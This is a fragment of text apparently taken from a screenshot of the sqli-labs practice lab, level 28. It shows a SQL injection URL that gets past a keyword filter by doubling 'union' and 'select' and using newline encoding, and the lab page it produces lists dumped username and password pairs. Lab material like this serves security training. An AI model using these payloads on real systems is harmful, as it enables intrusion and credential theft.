 Less-28 Trick with SELECT & UNI
Less-28 Trick with SELECT & UNI
http://127.0.0.1:8080/sqli-labs-master/Less-28/?id=100') UniOnunion%0Aselect%0Aselect%0A1,(select%0Amid((group_concat(username,0x
80%
Welcome Dhakkan
Your Login name:Dumb:Dumb,Angelina:I-kill-you,Du
Your Password:1
SQLI DUMB SERIES-28
All Your 'UNION'
and
'SELECT' belong to us.
Hint: Your Input is Filtered with following result: 100')UniOn select 1,(select mid((group_concat(username,0x3a,password)),1,32) from users),3 and('1')=('1